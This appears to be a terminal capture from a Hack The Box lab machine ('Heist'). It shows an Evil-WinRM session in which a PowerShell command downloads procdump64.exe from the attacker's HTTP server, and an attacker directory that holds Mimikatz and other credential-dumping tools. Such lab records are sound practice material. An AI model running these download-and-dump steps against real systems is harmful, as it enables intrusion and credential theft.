 kali ❐ 0 ● 2 ruby
*Evil-WinRM* PS C:\Users\Chase\Desktop> powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://10.10.14.75:8080/procdump64.exe','C:\Users\Chase\
Desktop\procdump64.exe')"
*Evil-WinRM* PS C:\Users\Chase\Desktop> ls
Directory: C:\Users\Chase\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       11/12/2019   4:53 AM         341672 procdump64.exe
-a----        4/22/2019   9:08 AM            121 todo.txt
-a----        4/22/2019   9:07 AM             32 user.txt
*Evil-WinRM* PS C:\Users\Chase\Desktop>
root@kali:~/Hackthebox/10.10.10.149# ls
base64.db        DirB10.10.10.149-80.txt  hast.txt  Heist.txt            key      lookupsid.py    root.txt  wce.exe
cisco_pwdecrypt  evil-winrm.rb            Heist     Invoke-Mimikatz.ps1  key.txt  procdump64.exe  user.txt  writeup
root@kali:~/Hackthebox/10.10.10.149# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
10.10.10.149 - - [11/Nov/2019 13:28:27] "GET /procdump64.exe HTTP/1.1" 200 -